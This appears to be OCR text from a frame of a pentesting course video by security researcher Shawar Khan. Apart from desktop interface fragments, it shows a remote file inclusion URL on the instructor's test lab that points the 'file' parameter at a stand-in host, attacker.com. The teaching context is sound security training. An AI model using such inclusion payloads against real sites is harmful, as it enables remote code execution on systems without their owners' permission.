 Shawar Khan - Security Researcher
Workspace 1
Workspace 2
11:01 pm
root
Restore Session
Pentesting course - G...
Shawar Khan
shawartestlab.com/rfi/?file=http://attacker.com/
Shawar Khan
Security Researcher
Security Point